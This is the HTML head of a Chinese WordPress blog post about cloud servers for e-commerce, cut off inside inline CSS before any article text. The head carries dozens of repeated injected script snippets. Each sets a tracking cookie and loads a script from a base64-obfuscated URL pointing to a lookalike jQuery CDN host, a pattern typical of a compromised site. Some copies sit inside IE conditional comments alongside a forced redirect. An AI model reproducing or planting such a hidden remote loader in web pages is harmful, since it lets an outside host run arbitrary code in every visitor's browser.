

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.rakbuluo.com/4377.html
body_size: 16499
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta name="baidu-site-verification" content="codeva-wQEml3di40" />
<meta charset="UTF-8" />
<meta name="renderer" content="webkit">
<meta http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1" >
<meta name="baidu-site-verification" content="codeva-kucqVy5RC2" />
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta http-equiv="Cache-Control" content="no-transform">
<!--[if lte IE 8]><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>window.location.href='http://cdn.dmeng.net/upgrade-your-browser.html?referrer='+location.href;</script><![endif]-->
<link rel="Bookmark" href="/favicon.ico" /><link rel="shortcut icon" href="/favicon.ico" />
<title>做电商的人无法拒绝云服务器的优势！，RAK部落</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="http://www.rakbuluo.com/xmlrpc.php" />
<link rel="canonical" href="http://www.rakbuluo.com/4377.html">
<link href="http://www.rakbuluo.com/wp-content/themes/dmeng2.0/css/bootstrap.min.css" rel="stylesheet">
<link href="http://www.rakbuluo.com/wp-content/themes/dmeng2.0/css/dmeng-2.0.7.css" rel="stylesheet">
<!--[if lt IE 9]><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script src="http://www.rakbuluo.com/wp-content/themes/dmeng2.0/js/html5shiv-3.7.0.js"></script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script src="http://www.rakbuluo.com/wp-content/themes/dmeng2.0/js/respond-1.4.2.min.js"></script><![endif]-->
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="RAK部落 &raquo; 做电商的人无法拒绝云服务器的优势！评论Feed" href="http://www.rakbuluo.com/4377.html/feed/" />
<script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.rakbuluo.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='http://www.rakbuluo.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='http://www.rakbuluo.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) 